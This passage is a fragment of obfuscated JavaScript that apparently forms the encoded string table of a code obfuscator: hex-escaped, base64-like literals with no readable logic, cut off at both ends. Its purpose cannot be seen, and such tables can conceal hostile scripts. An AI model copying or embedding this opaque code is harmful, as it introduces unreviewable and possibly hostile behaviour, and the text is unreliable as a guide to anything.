x2f\x43\x6d\x38\x4b\x39\x66\x63\x4b\x62\x50\x63\x4f\x67\x77\x37\x46\x50\x77\x36\x46\x4d\x5a\x53\x31\x67\x62\x4d\x4f\x53\x4c\x67\x3d\x3d','\x77\x37\x6c\x35\x58\x58\x72\x44\x6b\x7a\x78\x63\x50\x6b\x41\x58\x54\x42\x58\x44\x6a\x68\x70\x2b\x77\x34\x48\x43\x70\x63\x4b\x2b\x4d\x58\x64\x52\x77\x37\x37\x44\x67\x73\x4f\x66\x77\x6f\x2f\x43\x6e\x6d\x37\x44\x75\x38\x4f\x55','\x77\x37\x66\x44\x75\x33\x33\x43\x6c\x73\x4f\x7a','\x77\x37\x49\x30\x54\x31\x6e\x44\x6a\x41\x4d\x62\x77\x70\x54\x44\x70\x6a\x54\x43\x70\x51\x3d\x3d','\x4e\x67\x4d\x4d\x64\x63\x4f\x6e\x61\x63\x4b\x53\x77\x70\x38\x3d','\x54\x6a\x78\x6a\x77\x6f\x56\x2b\x77\x70\x59\x76\x77\x70\x63\x38\x77\x34\x62\x44\x76\x63\x4b\x55\x77\x35\x64\x66\x77\x6f\x72\x44\x6d\x46\x6a\x43\x75\x4d\x4b\x42\x77\x36\x2f\x43\x72\x52\x74\x36\x5a\x38\x4b\x6d\x77\x71\x30\x6b\x48\x41\x55\x42\x41\x38\x4f\x68\x42\x38\x4b\x33\x46\x73\x4b\x76\x77\x34\x6e\x43\x71\x6c\x66\x43\x76\x45\x72\x44\x6a\x45\x33\x43\x69\x4d\x4b\x61\x61\x4d\x4f\x52\x47\x6a\x5a\x32\x77\x70\x44\x43\x71\x63\x4b\x6e\x46\x63\x4f\x61\x77\x35\x44\x44\x72\x45\x6a\x43\x6f\x38\x4f\x31\x77\x35\x6b\x39\x77\x71\x39\x55\x55\x32\x30\x65\x77\x37\x31\x47\x77\x34\x39\x59\x50\x6b\x44\x44\x75\x69\x48\x43\x76\x38\x4f\x6e\x77\x36\x67\x47\x77\x34\x74\x61\x77\x34\x59\x2f\x4f\x41\x3d\x3d','\x77\x72\x63\x48\x66\x73\x4b\x2f\x77\x37\x45\x3d','\x77\x6f\x6b\x51\x77\x70\x6f\x3d','\x77\x36\x58\x44\x6d\x73\x4b\x61','\x77\x35\x74\x36\x43\x63\x4b\x54\x77\x37\x44\x44\x6f\x30\x38\x56\x53\x41\x3d\x3d','\x77\x37\x35\x4d\x77\x72\x48\x44\x76\x55\x54\x44\x6c\x6e\x38\x65','\x77\x36\x63\x2b\x55\x31\x6e\x44\x6b\x52\x34\x41\x77\x6f\x51\x3d','\x57\x63\x4f\x66\x4a\x44\x41\x3d','\x44\x73\x4f\x43\x53\x6c\x62\x43\x69\x68\x34\x55\x42\x38\x4b\x78\x4a\x38\x4f\x4b\x77\x72\x7a\x44\x69\x48\x6a\x44\x75\x6b\x67\x35\x55\x4d\x4f\x52\x61\x73\x4f\x57','\x58\x73\x4f\x77\x77\x6f\x6c\x64\x77\x37\x67\x3d','\x77\x37\x58\x43\x75\x63\x4b\x50\x53\x56\x31\x42\x61\x73\x4b\x41\x77\x72\x37\x44\x6e\x4d\x4b\x2f\x77\x34\x6f\x3d','\x62\x67\x4a\x59\x77\x35\x33\x43\x71\x73\x4f\x37\x77\x71\x6f\x42\x77\x36\x33\x43\x73\x78\x44\x44\x67\x38\x4b\x6b\x4e\x68\x58\x43\x74\x78\x44\x43\x74\x41\x6e\x43\x70\x79\x74\x31','\x77\x35\x37\x44\x76\x63\x4b\x30\x57\x73\x4b\x36','\x77\x72\x37\x44\x6f\x4d\x4f\x4a\x61\x7a\x6a\x43\x6f\x79\x44\x44\x67\x41\x3d\x3d','\x58\x6d\x46\x79\x58\x52\x70\x37\x49\x4d\x4b\x37\x77\x70\x55\x62\x77\x36\x70\x6e\x77\x34\x6e\x44\x74\x41\x55\x48\x47\x79\x42\x47\x77\x36\x54\x44\x6e\x57\x77\x2f\x77\x35\x59\x3d','\x52\x68\x44\x44\x6c\x41\x42\x2b','\x43\x63\x4f\x43\x52\x30\x33\x43\x67\x68\x67\x4f\x47\x73\x4f\x77\x4c\x51\x3d\x3d','\x77\x36\x59\x37\x77\x6f\x4d\x3d','\x77\x37\x39\x36\x50\x45\x66\x44\x69\x43\x42\x66\x77\x35\x38\x55\x4b\x51\x3d\x3d','\x77\x36\x67\x63\x77\x6f\x2f\x43\x73\x63\x4b\x70\x50\x67\x38\x4c','\x77\x72\x6e\x43\x6d\x31\x67\x65\x77\x36\x78\x33\x64\x73\x4f\x50\x45\x31\x4c\x43\x72\x38\x4f\x6e','\x77\x37\x68\x78\x58\x32\x76\x44\x6d\x51\x3d\x3d','\x77\x72\x59\x50\x64\x73\x4b\x2b\x77\x37\x77\x3d','\x42\x4d\x4b\x63\x51\x51\x74\x73\x49\x51\x41\x52\x77\x72\x4c\x43\x73\x38\x4b\x77\x77\x6f\x6c\x59','\x49\x77\x4a\x58\x45\x63\x4f\x45\x77\x35\x49\x3d','\x55\x73\x4f\x66\x49\x53\x58\x44\x71\x67\x3d\x3d','\x77\x37\x7a\x43\x6c\x45\x6b\x41\x44\x6d\x55\x3d','\x77\x71\x51\x4a\x63\x38\x4b\x36\x77\x37\x33\x44\x73\x33\x31\x6a\x77\x6f\x58\x43\x74\x6a\x2f\x44\x6d\x4d\x4b\x59\x58\x53\x7a\x43\x72\x67\x3d\x3d','\x77\x37\x7a\x43\x67\x30\x45\x44\x45\x30\x6b\x6b\x77\x71\x37\x44\x75\x73\x4b\x72\x77\x37\x48\x44\x75\x38\x4f\x31\x77\x72\x37\x43\x6a\x77\x3d\x3d','\x77\x34\x46\x41\x77\x6f\x4c\x43\x70\x48\x5a\x58\x61\x73\x4f\x78\x55\x47\x48\x43\x70\x4d\x4f\x6f\x62\x51\x33\x43\x67\x6a\x39\x51\x77\x71\x6e\x44\x71\x38\x4f\x53\x58\x63\x4b\x4a','\x4c\x7a\x7a\x44\x72\x63\x4b\x79\x77\x70\x41\x47\x4d\x38\x4f\x2f\x77\x6f\x4a\x51\x77\x6f\x5a\x6e\x77\x72\x5a\x53\x4f\x45\x37\x44\x70\x38\x4f\x5a\x77\x72\x49\x3d','\x53\x67\x7a\x44\x71\x68\x54\x43\x71\x73\x4b\x4a\x77\x71\x37\x43\x6f\x43\x4c\x44\x6f\x73\x4f\x61\x62\x41\x3d\x3d','\x59\x6a\x4a\x36\x77\x6f\x42\x38\x77\x70\x59\x31\x77\x35\x41\x36\x77\x70\x48\x44\x6f\x4d\x4b\x59\x77\x35\x56\x63\x77\x37\x37\x44\x6b\x56\x72\x43\x73\x73\x4b\x52\x77\x71\x54\x43\x73\x67\x30\x30\x49\x63\x4f\x76\x77\x37\x67\x35\x42\x6b\x49\x3d','\x65\x6a\x4a\x67\x77\x70\x78\x2b','\x77\x70\x30\x58\x42\x51\x3d\x3d','\x53\x6e\x67\x6a\x43\x73\x4f\x6f\x63\x58\x2f\x43\x72\x52\x38\x3d','\x77\x35\x59\x2b\x4b\x73\x4f\x48\x41\x6a\x35\x45\x46\x54\x55\x49\x77\x70\x48\x43\x76\x54\x64\x6f\x57\x73\x4b\x33\x77\x36\x6f\x74\x77\x35\x6a\x43\x70\x73\x4b\x62\x77\x71\x62\x43\x6b\x6b\x6a\x44\x73\x44\x4a\x64','\x77\x35\x46\x64\x50\x38\x4b\x64\x77\x71\x63\x3d','\x77\x70\x4e\x76\x55\x51\x3d\x3d','\x47\x4d\x4f\x58\x77\x34\x74\x38\x57\x4d\x4f\x43\x4e\x41\x3d\x3d','\x77\x37\x6c\x35\x58\x58\x72\x44\x6b\x7a\x78\x63\x4f\x6b\x4d\x57\x58\x51\x44\x44\x6b\x44\x74\x31\x77\x35\x7a\x43\x75\x51\x3d\x3d','\x77\x34\x2f\x44\x73\x4d\x4b\x33\x54\x63\x4b\x2b\x66\x63\x4b\x45\x66\x63\x4f\x35\x77\x72\x77\x3d','\x65\x73\x4b\x42\x77\x72\x50\x44\x6c\x43\x2f\x43\x6a\x38\x4b\x64\x43\x57\x6b\x64\x77\x71\x4c\x43\x67\x63\x4b\x41\x77\x72\x68\x79\x77\x72\x30\x46\x77\x70\x54\x43\x67\x51\x6e\x43\x6b\x46\x76\x43\x72\x79\x55\x39\x64\x30\x62\x43\x6e\x55\x6b\x49\x4b\x6d\x56\x38\x57\x73\x4b\x4f\x57\x57\x64\x52\x77\x72\x51\x3d','\x77\x36\x49\x75\x77\x70\x76\x44\x73\x63\x4b\x59','\x77\x35\x4a\x50\x4e\x73\x4b\x61\x77\x6f\x4d\x37\x4a\x73\x4b\x37\x66\x4d\x4b\x62\x4a\x58\x42\x46','\x77\x36\x77\x62\x77\x6f\x44\x43\x76\x4d\x4b\x35\x4a\x41\x3d\x3d','\x77\x71\x6a\x44\x76\x63\x4f\x37\x63\x53\x34\x3d','\x5a\x52\x56\x50\x77\x35\x6a\x44\x6f\x38\x4f\x75\x77\x72\x45\x39\x77\x36\x76\x44\x72\x77\x7a\x44\x6e\x73\x4b\x6d\x62\x48\x33\x44\x76\x68\x6e\x43\x76\x78\x50\x43\x68\x44\x35\x70\x43\x4d\x4b\x4f\x59\x63\x4b\x6a\x41\x73\x4b\x4e\x44\x73\x4f\x55\x77\x36\x48\x44\x71\x58\x4d\x57\x77\x36\x7a\x43\x6a\x42\x35\x78\x77\x37\x41\x3d','\x77\x36\x54\x43\x70\x63\x4b\x4a\x54\x6e\x46\x44\x59\x63\x4b\x61\x77\x6f\x66\x44\x74\x38\x4b\x36\x77\x35\x74\x6b','\x4e\x69\x31\x4d\x63\x63\x4f\x4b\x63\x41\x3d\x3d','\x43\x73\x4f\x4a\x77\x35\x39\x31\x56\x51\x3d\x3d','\x77\x71\x54\x44\x72\x73\x4f\x73\x64\x69\x33\x43\x71\x7a\x72\x44\x69\x41\x54\x43\x6d\x31\x56\x4f\x77\x71\x54\x43\x67\x57\x4a\x73\x44\x4d\x4f\x31\x77\x6f\x4c\x43\x76\x4d\x4f\x43\x46\x6b\x51\x33\x5a\x6d\x72\x43\x6f\x46\x59\x36\x66\x6e\x52\x35\x45\x4d\x4b\x65\x66\x63\x4b\x52\x77\x6f\x6e\x43\x72\x73\x4b\x38','\x48\x4d\x4f\x4d\x52\x56\x62\x43\x67\x67\x3d\x3d','\x77\x36\x7a\x43\x6e\x30\x55\x42\x4f\x33\x45\x6b\x77\x72\x6a\x44\x75\x73\x4b\x6d\x77\x37\x37\x44\x75\x63\x4f\x37','\x55\x38\x4f\x39\x52\x58\x50\x44\x6d\x6c\x59\x3d','\x57\x73\x4f\x45\x46\x54\x66\x43\x6e\x41\x3d\x3d','\x5a\x52\x56\x50\x77\x35\x6a\x44\x6f\x38\x4f\x75\x77\x72\x45\x39\x77\x36\x76\x44\x72\x77\x6e\x44\x67\x63\x4b\x32\x65\x56\x58\x44\x74\x77\x2f\x43\x69\x6b\x44\x43\x6a\x54\x5a\x2b\x47\x38\x4f\x50\x63\x4d\x4b\x2b\x42\x63\x4b\x58\x53\x73\x4f\x69\x77\x35\x37\x43\x76\x30\x73\x59\x77\x35\x37\x43\x75\x6a\x6b\x2f\x77\x34\x52\x66\x47\x32\x66\x43\x71\x45\x4d\x75\x58\x77\x3d\x3d','\x77\x70\x74\x6a\x77\x36\x42\x75\x4e\x73\x4b\x51\x77\x34\x67\x3d','\x77\x71\x7a\x43\x71\x42\x6b\x76\x77\x37\x76\x44\x73\x67\x52\x42\x65\x4d\x4f\x77\x77\x70\x64\x52\x77\x35\x51\x4d\x77\x71\x2f\x43\x6f\x63\x4b\x77\x77\x6f\x5a\x62\x64\x6b\x4e\x2f\x77\x37\x46\x68\x77\x70\x67\x3d','\x77\x36\x2f\x44\x75\x32\x66\x43\x69\x73\x4f\x78\x77\x35\x76\x43\x6c\x55\x56\x6f\x65\x73\x4b\x47\x54\x38\x4f\x55\x66\x33\x38\x3d','\x77\x36\x77\x62\x77\x6f\x44\x43\x70\x4d\x4b\x34','\x50\x41\x78\x33\x77\x36\x37\x44\x67\x79\x76\x43\x68\x7a\x64\x79\x77\x72\x39\x53\x65\x79\x55\x43\x66\x73\x4f\x5a\x52\x4d\x4f\x78\x62\x6e\x4e\x6d\x77\x6f\x50\x44\x74\x73\x4b\x58\x77\x72\x4a\x67\x77\x34\x70\x2f\x44\x73\x4b\x78','\x77\x35\x4a\x4f\x77\x72\x6e\x43\x74\x48\x45\x3d','\x77\x70\x54\x43\x73\x68\x38\x76\x77\x35\x58\x44\x70\x67\x35\x4a\x65\x4d\x4b\x55\x77\x72\x4e\x42\x77\x35\x49\x3d','\x52\x63\x4f\x2b\x77\x6f\x64\x42\x77\x37\x48\x44\x72\x67\x3d\x3d','\x77\x36\x42\x78\x52\x58\x66\x44\x6d\x79\x6f\x47\x4d\x6c\x31\x58\x53\x68\x4c\x44\x6d\x52\x31\x63\x77\x35\x4c\x43\x72\x38\x4b\x69\x61\x30\x64\x66\x77\x35\x6e\x44\x6c\x38\x4b\x44\x77\x70\x62\x43\x6e\x47\x6a\x43\x70\x38\x4b\x62\x48\x63\x4f\x68\x57\x51\x3d\x3d','\x64\x7a\x62\x44\x69\x79\x4c\x43\x72\x73\x4b\x67\x77\x70\x54\x43\x6a\x52\x72\x44\x70\x38\x4f\x6f\x53\x38\x4b\x6f','\x49\x67\x46\x67\x77\x37\x50\x44\x67\x69\x58\x43\x67\x54\x55\x3d','\x4d\x7a\x6e\x43\x6e\x43\x7a\x44\x6e\x4d\x4b\x37\x77\x34\x54\x43\x6e\x31\x37\x44\x6e\x38\x4b\x2b\x51\x38\x4f\x39\x41\x33\x49\x3d','\x77\x37\x31\x67\x58\x33\x66\x44\x69\x41\x3d\x3d','\x77\x35\x52\x61\x77\x71\x62\x43\x71\x51\x3d\x3d','\x58\x73\x4f\x48\x4f\x41\x3d\x3d','\x52\x4d\x4f\x5a\x52\x6e\x44\x43\x6b\x77\x6b\x54\x48\x63\x4f\x34\x61\x38\x4b\x4d','\x52\x47\x39\x58\x51\x41\x39\x7a\x4f\x73\x4b\x7a','\x53\x33\x34\x70','\x77\x34\x4e\x5a\x46\x51\x3d\x3d','\x55\x67\x58\x44\x6c\x78\x51\x3d','\x77\x6f\x56\x7a\x53\x42\x30\x3d','\x4d\x53\x68\x30','\x77\x6f\x38\x45\x49\x4d\x4b\x74','\x5a\x73\x4f\x73\x77\x35\x4c\x44\x6b\x38\x4b\x37','\x77\x71\x35\x4c\x77\x34\x63\x3d','\x64\x54\x58\x44\x71\x67\x3d\x3d','\x77\x72\x7a\x43\x76\x73\x4b\x70\x4b\x69\x37\x44\x75\x48\x2f\x44\x67\x68\x58\x43\x6a\x42\x63\x4b\x77\x37\x44\x43\x6c\x68\x51\x38\x57\x38\x4f\x35\x77\x34\x48\x43\x6e\x73\x4b\x61\x55\x6b\x41\x73\x4d\x79\x6e\x44\x75\x51\x31\x73\x50\x78\x6b\x74\x4c\x38\x4b\x4a\x4b\x63\x4b\x43\x77\x35\x33\x43\x70\x63\x4b\x37\x77\x34\x64\x33\x77\x35\x66\x44\x76\x58\x6c\x58\x4d\x73\x4f\x45\x77\x72\x38\x66\x54\x7a\x58\x43\x6b\x56\x73\x4d\x77\x6f\x46\x47\x64\x73\x4b\x78\x54\x63\x4b\x76\x77\x37\x66\x44\x71\x42\x6b\x32\x77\x71\x6b\x3d','\x4f\x79\x66\x44\x70\x73\x4b\x33\x77\x6f\x73\x55\x57\x4d\x4f\x62\x77\x71\x35\x35\x77\x71\x64\x4d\x77\x6f\x77\x3d','\x77\x34\x31\x43\x77\x72\x49\x3d','\x47\x38\x4f\x4a\x77\x35\x30\x3d','\x4a\x4d\x4b\x66\x77\x72\x45\x3d','\x54\x63\x4f\x74\x77\x37\x48\x43\x70\x38\x4b\x67\x77\x6f\x44\x43\x74\x38\x4f\x64\x45\x38\x4f\x74\x77\x71\x54\x44\x6a\x38\x4f\x2f\x57\x77\x6e\x43\x71\x45\x48\x43\x6c\x38\x4b\x6c\x4b\x4d\x4b\x44\x77\x35\x70\x4b\x4d\x52\x73\x42\x53\x4d\x4b\x59\x52\x32\x56\x2f\x4a\x6a\x78\x55','\x77\x36\x70\x64\x4a\x38\x4b\x41','\x41\x4d\x4f\x2b\x49\x63\x4f\x53\x77\x35\x7a\x43\x70\x41\x3d\x3d','\x4a\x38\x4f\x32\x77\x36\x6f\x3d','\x77\x37\x49\x70\x52\x45\x76\x44\x6a\x42\x51\x72\x77\x70\x76\x44\x74\x7a\x62\x43\x73\x73\x4f\x32\x77\x71\x55\x3d','\x77\x37\x67\x32\x52\x67\x3d\x3d','\x77\x36\x63\x39\x77\x70\x51\x3d','\x41\x77\x4a\x55','\x77\x34\x52\x51\x77\x35\x78\x6e\x50\x4d\x4b\x66\x77\x34\x76\x44\x67\x4d\x4f\x6c\x4c\x42\x42\x75\x77\x35\x78\x78\x77\x35\x34\x77\x55\x53\x48\x43\x6c\x7a\x4e\x6c\x77\x70\x6e\x43\x6f\x31\x6e\x44\x6b\x55\x52\x42\x59\x4d\x4b\x39\x77\x34\x68\x73\x77\x6f\x58\x44\x74\x4d\x4b\x6a','\x4b\x52\x4e\x52\x46\x77\x3d\x3d','\x77\x6f\x7a\x43\x70\x41\x6b\x75\x77\x37\x58\x44\x70\x67\x34\x3d','\x77\x34\x74\x54\x4e\x41\x3d\x3d','\x65\x7a\x70\x69\x77\x6f\x31\x30\x77\x6f\x41\x3d','\x77\x36\x70\x2f\x55\x47\x76\x44\x6b\x53\x34\x63\x4b\x51\x3d\x3d','\x51\x73\x4f\x31\x63\x51\x3d\x3d','\x77\x34\x64\x41\x77\x72\x76\x43\x73\x6e\x74\x35\x66\x51\x3d\x3d','\x77\x34\x30\x78\x4f\x4d\x4f\x4c\x41\x7a\x5a\x65\x48\x79\x4d\x3d','\x77\x70\x77\x65\x50\x63\x4b\x32\x46\x63\x4b\x51\x77\x71\x59\x3d','\x77\x35\x73\x41\x77\x34\x55\x3d','\x77\x34\x6c\x64\x4a\x63\x4b\x42\x77\x71\x55\x39\x4e\x38\x4b\x36\x65\x67\x3d\x3d','\x77\x71\x2f\x43\x6c\x6b\x6b\x55\x77\x36\x31\x38\x44\x63\x4f\x71\x4d\x33\x58\x43\x74\x4d\x4f\x69\x64\x4d\x4f\x4a\x57\x4d\x4f\x74\x77\x37\x48\x44\x6e\x77\x3d\x3d','\x62\x4d\x4f\x77\x77\x70\x46\x4e','\x77\x37\x59\x2b\x56\x58\x37\x44\x6b\x52\x77\x4c','\x77\x70\x46\x54\x77\x36\x62\x43\x76\x53\x42\x70\x4b\x73\x4f\x69\x46\x6d\x37\x44\x74\x38\x4f\x6d\x47\x52\x6a\x44\x68\x67\x3d\x3d','\x4f\x42\x64\x53\x48\x38\x4f\x59','\x77\x6f\x66\x43\x72\x48\x4d\x3d','\x43\x38\x4f\x4b\x52\x69\x58\x44\x6a\x63\x4f\x76\x77\x6f\x6f\x35\x77\x70\x4e\x44\x44\x63\x4f\x38\x4f\x63\x4f\x66\x58\x73\x4f\x39\x77\x36\x30\x3d','\x56\x47\x45\x69\x42\x73\x4f\x49','\x56\x4d\x4f\x59\x49\x53\x66\x44\x67\x73\x4f\x70','\x55\x58\x5a\x68','\x77\x6f\x52\x76\x52\x67\x37\x43\x6d\x73\x4b\x32\x48\x32\x56\x7a\x77\x72\x59\x3d','\x4f\x7a\x39\x74','\x77\x36\x74\x42\x77\x71\x4c\x44\x76\x47\x7a\x44\x6a\x51\x3d\x3d','\x54\x54\x33\x44\x67\x51\x3d\x3d','\x45\x63\x4f\x33\x4c\x73\x4f\x45\x77\x37\x4c\x43\x76\x51\x3d\x3d','\x63\x73\x4b\x68\x77\x70\x30\x3d','\x77\x6f\x70\x35\x77\x37\x41\x3d','\x77\x37\x72\x43\x68\x45\x45\x42\x4f\x58\x6b\x6c\x77\x72\x50\x44\x6a\x38\x4b\x57','\x55\x78\x6e\x44\x6d\x51\x64\x61\x65\x41\x3d\x3d','\x4e\x43\x78\x5a','\x77\x35\x6b\x70\x4f\x51\x3d\x3d','\x63\x33\x46\x51','\x77\x37\x49\x7a\x51\x46\x6a\x44\x75\x78\x34\x4b\x77\x70\x4c\x44\x6b\x79\x38\x3d','\x77\x35\x38\x68\x77\x34\x6b\x3d','\x46\x4d\x4b\x58\x55\x68\x78\x49\x4f\x77\x3d\x3d','\x57\x73\x4b\x5a\x77\x72\x63\x3d','\x48\x4d\x4f\x31\x77\x34\x73\x3d','\x77\x35\x68\x44\x49\x67\x3d\x3d','\x77\x36\x38\x66\x77\x6f\x51\x3d','\x66\x6e\x6c\x32','\x49\x41\x52\x6b','\x4f\x7a\x33\x44\x6f\x73\x4b\x6b\x77\x72\x34\x46','\x65\x67\x52\x44','\x64\x63\x4b\x57\x77\x71\x41\x3d','\x53\x38\x4f\x35\x77\x6f\x52\x61\x77\x35\x7a\x44\x76\x77\x3d\x3d','\x61\x57\x67\x38','\x77\x6f\x4c\x43\x71\x52\x73\x76\x77\x35\x58\x44\x74\x51\x3d\x3d','\x62\x33\x30\x39','\x77\x6f\x67\x43\x4e\x67\x3d\x3d','\x4a\x6a\x52\x35','\x62\x6c\x6b\x71','\x77\x6f\x70\x55\x59\x41\x3d\x3d','\x4c\x67\x6b\x78\x5a\x73\x4f\x68\x61\x41\x3d\x3d','\x77\x34\x6c\x72\x77\x6f\x44\x44\x69\x6d\x6a\x44\x76\x31\x59\x6c\x77\x34\x72\x43\x6d\x38\x4f\x2f\x56\x43\x55\x52\x4a\x63\x4f\x2b\x77\x71\x58\x43\x76\x4d\x4b\x71\x77\x71\x33\x44\x74\x73\x4b\x69\x77\x36\x37\x44\x67\x73\x4b\x41\x52\x47\x38\x45\x77\x6f\x54\x43\x72\x52\x6b\x75\x77\x6f\x2f\x43\x74\x38\x4b\x63\x4e\x73\x4b\x62\x77\x70\x4c\x43\x68\x68\x5a\x4e\x4e\x43\x6e\x44\x67\x6a\x68\x69\x77\x6f\x73\x7a\x77\x36\x77\x54\x77\x34\x72\x43\x75\x57\x42\x37\x77\x72\x33\x43\x67\x47\x56\x68\x77\x6f\x49\x6e\x63\x73\x4f\x41\x45\x38\x4f\x6f','\x43\x73\x4f\x32\x77\x35\x6f\x3d','\x65\x38\x4f\x66\x77\x35\x6f\x3d','\x77\x6f\x55\x54\x77\x70\x48\x43\x75\x38\x4f\x41\x56\x73\x4f\x49\x52\x32\x44\x44\x6b\x63\x4f\x6d','\x77\x36\x4c\x43\x70\x73\x4b\x41\x56\x55\x51\x3d','\x77\x6f\x55\x74\x63\x41\x3d\x3d','\x58\x63\x4f\x6d\x77\x36\x62\x43\x75\x4d\x4f\x50\x55\x67\x3d\x3d','\x77\x70\x34\x41\x77\x72\x35\x30\x42\x38\x4b\x37','\x77\x6f\x35\x70\x51\x78\x6e\x43\x6f\x63\x4b\x57\x48\x51\x3d\x3d','\x56\x47\x51\x73\x48\x4d\x4f\x49\x65\x67\x3d\x3d','\x47\x38\x4f\x78\x4b\x38\x4f\x54\x77\x34\x76\x43\x68\x73\x4b\x2b','\x4a\x77\x4a\x51\x45\x63\x4f\x59\x77\x34\x34\x3d','\x4a\x67\x68\x79\x77\x37\x4d\x3d','\x77\x36\x49\x4d\x77\x6f\x2f\x43\x74\x63\x4b\x70\x50\x77\x3d\x3d','\x77\x36\x6e\x44\x72\x73\x4b\x71\x54\x73\x4b\x6d','\x57\x52\x46\x65\x77\x37\x54\x44\x76\x4d\x4f\x2f','\x77\x35\x41\x31\x77\x70\x4c\x44\x72\x63\x4b\x30\x4f\x51\x4d\x45\x77\x37\x6e\x44\x6d\x63\x4b\x7a\x77\x35\x46\x6a\x48\x51\x3d\x3d','\x77\x72\x30\x34\x46\x41\x3d\x3d','\x4f\x7a\x72\x44\x72\x4d\x4b\x39\x77\x70\x59\x55','\x77\x35\x64\x66\x77\x72\x6e\x43\x71\x47\x41\x3d','\x42\x63\x4f\x4d\x63\x43\x6e\x43\x74\x63\x4f\x68\x77\x6f\x42\x55\x4d\x52\x6a\x43\x70\x4d\x4b\x38\x57\x77\x7a\x43\x70\x63\x4f\x34\x48\x63\x4f\x4d\x77\x71\x58\x43\x72\x56\x5a\x79\x77\x36\x7a\x44\x6e\x38\x4b\x72\x42\x44\x50\x44\x69\x38\x4f\x53\x77\x35\x4d\x46\x77\x6f\x78\x67\x41\x53\x44\x43\x76\x38\x4b\x4f\x77\x6f\x37\x44\x6e\x63\x4f\x46\x77\x36\x62\x44\x75\x42\x37\x44\x72\x67\x76\x44\x70\x41\x3d\x3d','\x51\x33\x42\x6f\x58\x51\x6b\x3d','\x47\x7a\x6c\x58','\x4d\x68\x6b\x73\x61\x51\x3d\x3d','\x77\x36\x33\x44\x6e\x57\x41\x3d','\x77\x71\x41\x6a\x66\x51\x3d\x3d','\x77\x34\x37\x43\x69\x63\x4b\x7a\x53\x55\x52\x4a\x63\x73\x4b\x58','\x77\x34\x63\x4e\x77\x70\x6b\x3d','\x64\x73\x4f\x43\x4d\x6a\x54\x44\x75\x67\x3d\x3d','\x42\x4d\x4f\x65\x77\x35\x42\x38\x52\x63\x4f\x45','\x77\x35\x41\x68\x77\x71\x2f\x44\x73\x73\x4b\x4c\x77\x35\x31\x61\x57\x77\x4a\x6a\x64\x4d\x4f\x6f\x56\x79\x6a\x44\x6f\x4d\x4b\x68\x55\x38\x4b\x65\x56\x63\x4f\x62\x4b\x42\x50\x43\x6e\x63\x4b\x47\x77\x34\x38\x77\x77\x37\x49\x73\x62\x38\x4b\x35\x62\x31\x50\x43\x74\x63\x4b\x42\x4a\x38\x4b\x65\x49\x30\x62\x44\x67\x4d\x4f\x65','\x65\x4d\x4b\x46\x77\x71\x76\x44\x6d\x6a\x7a\x43\x68\x67\x3d\x3d','\x42\x77\x31\x33','\x43\x38\x4f\x54\x77\x35\x39\x70\x63\x73\x4f\x44\x49\x78\x78\x4f\x47\x77\x3d\x3d','\x77\x34\x64\x48\x77\x72\x54\x43\x73\x31\x64\x36\x66\x4d\x4f\x37\x5a\x6d\x59\x3d','\x49\x43\x68\x73','\x66\x4d\x4f\x6f\x77\x35\x44\x44\x67\x63\x4b\x71\x4a\x67\x3d\x3d','\x46\x63\x4b\x38\x77\x70\x51\x6c\x77\x6f\x77\x44\x77\x34\x56\x42','\x77\x71\x44\x43\x6a\x31\x41\x3d','\x4d\x63\x4b\x49\x49\x73\x4b\x6d\x77\x34\x6c\x31\x53\x45\x76\x43\x76\x43\x30\x5a\x77\x70\x31\x6b\x77\x70\x5a\x66\x47\x31\x64\x6f\x77\x71\x62\x44\x6a\x32\x55\x58\x77\x72\x7a\x44\x70\x42\x78\x53\x42\x48\x48\x43\x73\x63\x4b\x65\x62\x38\x4f\x72\x63\x73\x4b\x35\x51\x4d\x4b\x61\x77\x6f\x34\x6c\x77\x34\x66\x43\x6e\x77\x3d\x3d','\x77\x34\x4a\x78\x41\x38\x4b\x52\x77\x36\x4c\x44\x6f\x67\x3d\x3d','\x77\x34\x2f\x44\x73\x6b\x51\x3d','\x46\x54\x42\x6f','\x59\x4d\x4b\x6d\x77\x72\x30\x3d','\x77\x72\x4e\x46\x54\x67\x3d\x3d','\x77\x70\x37\x44\x6a\x63\x4f\x7a','\x77\x6f\x70\x66\x77\x35\x6b\x3d','\x49\x7a\x77\x54','\x4f\x53\x52\x4f','\x59\x44\x5a\x69\x77\x6f\x35\x76\x77\x70\x38\x3d','\x77\x37\x74\x63\x77\x71\x48\x44\x76\x56\x6e\x44\x69\x77\x3d\x3d','\x77\x71\x52\x4e\x77\x71\x72\x44\x71\x55\x6a\x44\x69\x6d\x56\x51','\x58\x73\x4f\x73\x63\x67\x3d\x3d','\x42\x4d\x4b\x6f\x53\x51\x3d\x3d','\x4f\x44\x70\x44\x65\x4d\x4f\x61\x61\x77\x3d\x3d','\x4f\x41\x4a\x6f\x77\x36\x6b\x3d','\x77\x35\x52\x41\x77\x71\x55\x3d','\x58\x63\x4b\x36\x77\x70\x4d\x3d','\x77\x37\x33\x43\x73\x38\x4b\x43\x57\x30\x52\x4d','\x64\x38\x4b\x49\x77\x71\x54\x44\x6a\x77\x76\x43\x67\x63\x4b\x4e\x41\x31\x70\x48','\x59\x63\x4b\x34\x77\x6f\x73\x3d','\x77\x37\x7a\x43\x68\x42\x34\x48\x77\x72\x6c\x6c\x61\x63\x4f\x45\x53\x45\x72\x44\x72\x4d\x4f\x7a\x4e\x38\x4f\x61\x41\x77\x3d\x3d','\x49\x52\x31\x74\x77\x36\x37\x44\x6b\x41\x3d\x3d','\x51\x77\x35\x2f','\x77\x71\x58\x43\x6f\x41\x34\x34','\x77\x70\x4c\x43\x70\x41\x34\x4a\x77\x37\x33\x44\x72\x41\x34\x3d','\x77\x34\x64\x75\x77\x6f\x63\x3d','\x77\x71\x59\x44\x5a\x73\x4b\x65\x77\x37\x33\x44\x67\x55\x34\x3d','\x47\x51\x42\x48','\x62\x33\x39\x49\x5a\x38\x4f\x65\x61\x67\x6e\x44\x67\x67\x41\x45','\x77\x72\x37\x43\x6c\x32\x30\x32\x77\x35\x31\x4b\x4c\x4d\x4f\x4b\x45\x31\x6a\x43\x76\x41\x3d\x3d','\x77\x37\x5a\x52\x4f\x63\x4f\x7a\x77\x71\x50\x43\x6d\x77\x41\x2f\x77\x34\x44\x44\x71\x48\x4c\x43\x6d\x4d\x4f\x38\x66\x69\x66\x43\x71\x38\x4b\x69\x77\x34\x6f\x33\x44\x38\x4b\x78\x59\x73\x4f\x33\x77\x35\x38\x68\x77\x72\x56\x45\x63\x55\x42\x74\x58\x73\x4b\x56\x77\x35\x66\x44\x70\x63\x4f\x63\x77\x36\x30\x4a\x77\x34\x73\x62\x77\x37\x63\x3d','\x77\x6f\x68\x67\x77\x37\x70\x69\x4e\x73\x4b\x62','\x77\x36\x6a